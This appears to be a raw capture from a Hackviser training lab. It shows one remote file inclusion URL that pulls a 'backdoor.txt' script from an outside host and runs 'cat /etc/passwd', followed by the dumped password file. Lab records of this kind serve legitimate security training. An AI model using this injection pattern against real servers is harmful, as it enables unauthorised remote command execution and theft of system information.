 https://awake-microbe.europe1.hackviser.space/index.php?page=http://10.8.9.164:3333/backdoor.txt?&cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
hackviser:x:1000:1000:hackviser,,,:/home/hackviser:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin